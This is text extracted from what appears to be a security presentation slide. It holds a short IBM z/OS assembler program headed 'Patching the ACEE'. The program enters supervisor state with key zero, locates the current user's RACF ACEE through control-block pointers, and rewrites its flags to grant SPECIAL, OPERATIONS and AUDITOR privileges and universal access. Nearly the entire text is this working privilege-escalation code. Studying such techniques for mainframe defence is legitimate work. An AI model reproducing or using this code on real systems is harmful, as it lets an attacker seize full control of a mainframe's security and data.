 Patching the ACEE
000001 * ********************
000002 * PROGRAM STARTS HERE
000003 * ********************
000004 CSECT
000005 AMODE 31
000006 * ********************
000007 * PROGRAM PROLOGUE
000008 * ********************
000009 STM 14,12,12(13)
000010 BALR 12,0
000011 USING *,12 ;12 AS BASE REGISTER
000012 *
000013 MODESET KEY=ZERO,MODE=SUP ;STORAGE KEY=0
000014 *
000015 L 5,X'224' ;POINTER TO ASCB
000016 L 5,X'6C'(5) ;POINTER TO ASXB
000017 L 5,X'C8'(5) ;POINTER TO ACEE
000018 *
000019 NI X'26'(5),X'00'
000020 OI X'26'(5),X'B1' ;SPE + OPER + AUDITOR ATTR
000021 NI X'27'(5),X'00'
000022 OI X'27'(5),X'80' ;UNIVERSAL ACCESS ON
000023 *
000024 XR 15,15
000025 BR 14 ; EXIT
000026 * ********************
000027 * END OF PROGRAM
000028 * ********************
000029 END
Shuffling zOS mem
pwc